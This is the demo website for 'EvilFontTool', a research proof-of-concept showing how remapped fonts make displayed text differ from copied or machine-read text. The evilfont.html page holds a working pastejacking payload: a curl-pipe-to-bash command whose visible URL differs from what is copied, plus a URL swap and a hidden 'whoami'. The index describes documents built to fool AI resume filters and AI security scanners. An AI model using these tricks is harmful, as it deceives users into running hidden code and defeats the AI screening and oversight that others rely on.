

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>EvilFontTool — Demos</title>
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Syne+Mono&family=Syne:wght@400;700;800&family=Space+Mono&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="style.css" />
</head>


<!-- Hi there, welcome to the source code -->

<body>

  <header>
    <div class="header-grid"></div>
    <div class="header-inner">
      <div class="eyebrow">Font-based deception toolkit</div>
      <h1><span class="evil">Evil</span>FontTool</h1>
      <div class="tagline">Demos &amp; Proof of Concepts</div>
      <p class="description">
        <strong>EvilFontTool</strong> hides machine-readable text inside a document that displays completely different text to a human reader. It does this using <strong>Evil Fonts</strong> — fonts that intentionally deceive the viewer by rendering a different letter than understood by a computer. By remapping font glyphs, the document's visible characters show humans one thing while <strong>terminals, AI systems, and clipboard copy paste</strong> see another.
      </p>
      <a class="github-link" href="https://github.com/DoctorEww/EvilFontTool" target="_blank" rel="noopener">
        <svg width="16" height="16" viewBox="0 0 24 24" fill="currentColor">
          <path d="M12 2C6.477 2 2 6.484 2 12.017c0 4.425 2.865 8.18 6.839 9.504.5.092.682-.217.682-.483 0-.237-.008-.868-.013-1.703-2.782.605-3.369-1.343-3.369-1.343-.454-1.158-1.11-1.466-1.11-1.466-.908-.62.069-.608.069-.608 1.003.07 1.531 1.032 1.531 1.032.892 1.53 2.341 1.088 2.91.832.092-.647.35-1.088.636-1.338-2.22-.253-4.555-1.113-4.555-4.951 0-1.093.39-1.988 1.029-2.688-.103-.253-.446-1.272.098-2.65 0 0 .84-.27 2.75 1.026A9.564 9.564 0 0112 6.844c.85.004 1.705.115 2.504.337 1.909-1.296 2.747-1.027 2.747-1.027.546 1.379.202 2.398.1 2.651.64.7 1.028 1.595 1.028 2.688 0 3.848-2.339 4.695-4.566 4.943.359.309.678.92.678 1.855 0 1.338-.012 2.419-.012 2.747 0 .268.18.58.688.482A10.019 10.019 0 0022 12.017C22 6.484 17.522 2 12 2z"/>
        </svg>
        github.com/DoctorEww/EvilFontTool
      </a>
    </div>
  </header>

  <div class="divider"></div>

  <main>

    <!-- ── HTML ATTACKS ── -->
    <section class="section">
      <div class="section-header">
        <span class="section-number">01</span>
        <h2 class="section-title">HTML Attacks</h2>
      </div>
      <div class="demos">

        <a class="demo-card fade-up" href="html_demo/javascript.html" title="Javascript Pastejacking">
          <div class="demo-info">
            <div class="demo-title">Normal Javascript Pastejacking</div>
            <div class="demo-desc">A baseline pastejacking demo using standard JavaScript. Copy and paste the commands into a notepad to see how the clipboard is tampered</div>
          </div>
          <div class="demo-cta">
            <span class="demo-tag">HTML</span>
            <span class="demo-arrow">View demo →</span>
          </div>
        </a>

        <a class="demo-card fade-up" href="html_demo/evilfont.html" title="Evil Fonts HTML Tampering">
          <div class="demo-info">
            <div class="demo-title">Evil Font Pastejacking</div>
            <div class="demo-desc">The same pastejacking attack, now powered by evil fonts. Uses evil fonts instead of JavaScript to manipulate what is copied. Take a look at the source to see how gross it is.</div>
          </div>
          <div class="demo-cta">
            <span class="demo-tag">HTML</span>
            <span class="demo-arrow">View demo →</span>
          </div>
        </a>

      </div>
    </section>

    <!-- ── DOCUMENT INJECTION ── -->
    <section class="section">
      <div class="section-header">
        <span class="section-number">02</span>
        <h2 class="section-title">Document Injection</h2>
      </div>
      <div class="demos">

        <a class="demo-card fade-up" href="demo_files/Evil_Font_Poison.docx" title="Evil Font Doc Poison">
          <div class="demo-info">
            <div class="demo-title">Help Desk Document Poisoning (.docx)</div>
            <div class="demo-desc">A crafted .docx file that is used by the HelpDesk of a target company. Evil fonts can be used to tamper the docx file without making any visible changes. Try copying out the lines that are marked as EVIL FONT DEMO COMMAND to see how the text changes. Take extra note how tiny invisible fonts let the attacker insert extra newlines into the powershell command.</div>
          </div>
          <div class="demo-cta">
            <span class="demo-tag">DOCX</span>
            <span class="demo-arrow">View demo →</span>
          </div>
        </a>

      </div>
    </section>

    <!-- ── AI DECEPTION ── -->
    <section class="section">
      <div class="section-header">
        <span class="section-number">03</span>
        <h2 class="section-title">AI Deception</h2>
      </div>
      <div class="demos">

        <a class="demo-card fade-up" href="demo_files/Evil_Font_Resume.docx" title="Evil Font Resume">
          <div class="demo-info">
            <div class="demo-title">Evil Resume (DOCX)</div>
            <div class="demo-desc">A resume for Spongebob Square Pants that uses Evil Fonts to defeat AI resume filters for a red team position. Try copy and pasting lines to see what the AI filter sees. Or, select the whole document and change the font to a system font.</div>
          </div>
          <div class="demo-cta">
            <span class="demo-tag">DOCX</span>
            <span class="demo-arrow">View demo →</span>
          </div>
        </a>

        <a class="demo-card fade-up" href="demo_files/Evil_Font_Resume.pdf" title="Evil Font Resume">
          <div class="demo-info">
            <div class="demo-title">Evil Resume (PDF)</div>
            <div class="demo-desc">A resume for Spongebob Square Pants that uses invisible text over a png of a word doc. Created using evilfontool's DOCX to PDF conversion to defeat AI resume filters for a red team position. Try copy and pasting lines to see what the AI filter sees.</div>
          </div>
          <div class="demo-cta">
            <span class="demo-tag">PDF</span>
            <span class="demo-arrow">View demo →</span>
          </div>
        </a>

        <a class="demo-card fade-up" href="demo_files/Evil_Font_Extortion.docx" title="Evil Font Extort">
          <div class="demo-info">
            <div class="demo-title">Extortion Note (DOCX)</div>
            <div class="demo-desc">A document that appears to extort a human reader, but when analysed by a security tool it is marked as safe. Try copy and pasting lines to see what the AI filter sees. Or, select the whole document and change the font to a system font.</div>
          </div>
          <div class="demo-cta">
            <span class="demo-tag">DOCX</span>
            <span class="demo-arrow">View demo →</span>
          </div>
        </a>

        <a class="demo-card fade-up" href="demo_files/Evil_Font_Extortion.pdf" title="Evil Font Extort">
          <div class="demo-info">
            <div class="demo-title">Extortion Note (PDF)</div>
            <div class="demo-desc">A document that appears to extort a human reader, but when analysed by a security tool it is marked as safe. Created using evilfontool's DOCX to PDF conversion by layering invisible text over a png copy word doc. Try copy and pasting lines to see what the AI filter sees. </div>
          </div>
          <div class="demo-cta">
            <span class="demo-tag">PDF</span>
            <span class="demo-arrow">View demo →</span>
          </div>
        </a>

      </div>
    </section>

  </main>

  <!-- ── CTA ── -->
  <div class="cta-wrapper">
    <div class="cta-banner">
      <div class="cta-heading">Find this cool? Show some love.</div>
      <p class="cta-sub">A star on GitHub helps others find it. cHJldHR5IHBsZWFzZT8=</p>
      <div class="cta-buttons">
        <a class="cta-btn cta-btn-primary" href="https://github.com/DoctorEww/EvilFontTool" target="_blank" rel="noopener">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"/></svg>
          Star on GitHub
        </a>
      </div>
    </div>
  </div>

  <footer>
    <div class="footer-inner">
      <span class="footer-text">EvilFontTool — <a href="https://github.com/DoctorEww/EvilFontTool" target="_blank" rel="noopener">github.com/DoctorEww/EvilFontTool</a></span>
      <span class="footer-text">Demos for educational &amp; research purposes</span>
    </div>
  </footer>

</body>
</html>
</file>

<file: html_demo/evilfont.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Evil Fonts Demo</title>
  <link rel="stylesheet" href="styles.css">
  <link rel="stylesheet" href="fonts.css">

</head>
<body>

<div class="page">
  <header>
    <div class="site-tag">// devdocs · hacker quickstart</div>
    <h1>Environment "Setup" Guide</h1>
    <p class="subtitle">Follow the steps below to "configure" your local development environment.</p>
    <a class="back-btn" href="https://doctoreww.github.io/EvilFontTool/">View Other Demos!</a>


  </header>

  <div class="step">
    <div class="step-label">Step 01</div>
    <h2>Install docker</h2>
    <p>Yes, the displayed command is actually a way to install docker. No, I dont think its a good idea. Yes, I use it sometimes when I'm feeling lazy. No, this payload wont rekt you it calls back to localhost. Yes, you could have a much better URL than I use and you could call the docker curl as part of your payload. </p>
    <div class="code-block">
      <div class="code-header">
        <span class="code-lang">bash</span>
      </div>
      <code><span style="font-family: '63';">c</span><span style="font-family: '75';">u</span><span style="font-family: '72';">r</span><span style="font-family: '6c';">l</span><span style="font-family: '20';"> </span><span style="font-family: '2d';">-</span><span style="font-family: '66';">f</span><span style="font-family: '73';">s</span><span style="font-family: '53';">S</span><span style="font-family: '4c';">L</span><span style="font-family: '20';"> </span><span style="font-family: '68';">h</span><span style="font-family: '74';">t</span><span style="font-family: '74';">t</span><span style="font-family: '70';">p</span><span style="font-family: '73';">s</span><span style="font-family: '3a';">:</span><span style="font-family: '2f';">/</span><span style="font-family: '2f';">/</span><span style="font-family: '0';">g</span><span style="font-family: '0';">i</span><span style="font-family: '0';">s</span><span style="font-family: '0';">t</span><span style="font-family: '0';">.</span><span style="font-family: '0';">g</span><span style="font-family: '0';">i</span><span style="font-family: '0';">t</span><span style="font-family: '0';">h</span><span style="font-family: '0';">u</span><span style="font-family: '0';">b</span><span style="font-family: '0';">u</span><span style="font-family: '0';">s</span><span style="font-family: '0';">e</span><span style="font-family: '0';">r</span><span style="font-family: '0';">c</span><span style="font-family: '0';">o</span><span style="font-family: '0';">n</span><span style="font-family: '0';">t</span><span style="font-family: '0';">e</span><span style="font-family: '0';">n</span><span style="font-family: '0';">t</span><span style="font-family: '0';">.</span><span style="font-family: '0';">c</span><span style="font-family: '0';">o</span><span style="font-family: '0';">m</span><span style="font-family: '0';">/</span><span style="font-family: '0';">D</span><span style="font-family: '0';">o</span><span style="font-family: '0';">c</span><span style="font-family: '0';">t</span><span style="font-family: '0';">o</span><span style="font-family: '0';">r</span><span style="font-family: '0';">E</span><span style="font-family: '0';">w</span><span style="font-family: '0';">w</span><span style="font-family: '0';">/</span><span style="font-family: '0';">2</span><span style="font-family: '0';">8</span><span style="font-family: '0';">4</span><span style="font-family: '0';">3</span><span style="font-family: '0';">7</span><span style="font-family: '0';">8</span><span style="font-family: '0';">b</span><span style="font-family: '0';">0</span><span style="font-family: '0';">a</span><span style="font-family: '0';">b</span><span style="font-family: '0';">4</span><span style="font-family: '0';">f</span><span style="font-family: '0';">1</span><span style="font-family: '0';">f</span><span style="font-family: '0';">a</span><span style="font-family: '0';">3</span><span style="font-family: '0';">6</span><span style="font-family: '0';">a</span><span style="font-family: '0';">6</span><span style="font-family: '0';">4</span><span style="font-family: '0';">f</span><span style="font-family: '0';">7</span><span style="font-family: '0';">5</span><span style="font-family: '0';">e</span><span style="font-family: '0';">6</span><span style="font-family: '0';">a</span><span style="font-family: '0';">9</span><span style="font-family: '0';">5</span><span style="font-family: '0';">3</span><span style="font-family: '0';">7</span><span style="font-family: '0';">a</span><span style="font-family: '0';">a</span><span style="font-family: '0';">/</span><span style="font-family: '0';">r</span><span style="font-family: '0';">a</span><span style="font-family: '0';">w</span><span style="font-family: '0';">/</span><span style="font-family: '0';">0</span><span style="font-family: '0';">0</span><span style="font-family: '0';">b</span><span style="font-family: '0';">0</span><span style="font-family: '0';">1</span><span style="font-family: '0';">0</span><span style="font-family: '0';">7</span><span style="font-family: '0';">f</span><span style="font-family: '0';">8</span><span style="font-family: '0';">1</span><span style="font-family: '0';">9</span><span style="font-family: '0';">9</span><span style="font-family: '0';">f</span><span style="font-family: '0';">7</span><span style="font-family: '0';">4</span><span style="font-family: '0';">4</span><span style="font-family: '0';">8</span><span style="font-family: '0';">9</span><span style="font-family: '0';">1</span><span style="font-family: '0';">5</span><span style="font-family: '0';">e</span><span style="font-family: '0';">f</span><span style="font-family: '0';">7</span><span style="font-family: '0';">5</span><span style="font-family: '0';">c</span><span style="font-family: '0';">b</span><span style="font-family: '0';">c</span><span style="font-family: '0';">b</span><span style="font-family: '0';">c</span><span style="font-family: '0';">0</span><span style="font-family: '0';">c</span><span style="font-family: '0';">7</span><span style="font-family: '0';">5</span><span style="font-family: '0';">9</span><span style="font-family: '0';">a</span><span style="font-family: '67';">1</span><span style="font-family: '65';">d</span><span style="font-family: '74';">2</span><span style="font-family: '2e';">d</span><span style="font-family: '64';">a</span><span style="font-family: '6f';">/</span><span style="font-family: '63';">p</span><span style="font-family: '6b';">i</span><span style="font-family: '65';">p</span><span style="font-family: '72';">.</span><span style="font-family: '2e';">t</span><span style="font-family: '63';">x</span><span style="font-family: '6f';">t</span><span style="font-family: '6d';"> </span><span style="font-family: '2f';">|</span><span style="font-family: '20';"> </span><span style="font-family: '7c';">b</span><span style="font-family: '20';">a</span><span style="font-family: '73';">s</span><span style="font-family: '68';">h</span></code>
    </div>
  </div>

  <div class="step">
    <div class="step-label">Step 02</div>
    <h2>Go to this website</h2>
    <p>You could use this attack to get people to think they are going to a good place...</p>
    <div class="code-block">
      <div class="code-header">
        <span class="code-lang">bash</span>
      </div>
      <code><span style="font-family: '68';">h</span><span style="font-family: '74';">t</span><span style="font-family: '74';">t</span><span style="font-family: '70';">p</span><span style="font-family: '3a';">s</span><span style="font-family: '2f';">:</span><span style="font-family: '2f';">/</span><span style="font-family: '67';">/</span><span style="font-family: '6f';">y</span><span style="font-family: '6f';">a</span><span style="font-family: '67';">h</span><span style="font-family: '6c';">o</span><span style="font-family: '65';">o</span><span style="font-family: '2e';">.</span><span style="font-family: '63';">c</span><span style="font-family: '6f';">o</span><span style="font-family: '6d';">m</span></code>
    </div>
  </div>

  <div class="step">
    <div class="step-label">Step 03</div>
    <h2>Run this in pwsh on linux</h2>
    <p>Evil fonts don't let you disguise new lines since those are control characters. You would need to do some weird HTML stuff to get this to work.</p>
    <div class="code-block">
      <div class="code-header">
        <span class="code-lang">pwsh</span>
      </div>
      <code><span style="font-family: '77';">e</span><span style="font-family: '68';">c</span><span style="font-family: '6f';">h</span><span style="font-family: '0';">o</span><span style="font-family: '0';"> </span><span style="font-family: '0';">h</span><span style="font-family: '0';">i</span><span style="font-family: '0';">\</span><span style="font-family: '0';">n</span><span style="font-family: '0';">c</span><span style="font-family: '0';">l</span><span style="font-family: '0';">e</span><span style="font-family: '0';">a</span><span style="font-family: '0';">r</span><span style="font-family: '0';">\</span><span style="font-family: '0';">n</span><span style="font-family: '0';">w</span><span style="font-family: '0';">h</span><span style="font-family: '0';">o</span><span style="font-family: '0';">a</span><span style="font-family: '0';">m</span><span style="font-family: '61';">i</span><span style="font-family: '6d';">\</span><span style="font-family: '69';">n</span></code>
    </div>
  </div>

</div>
</body>
</html>
</file>
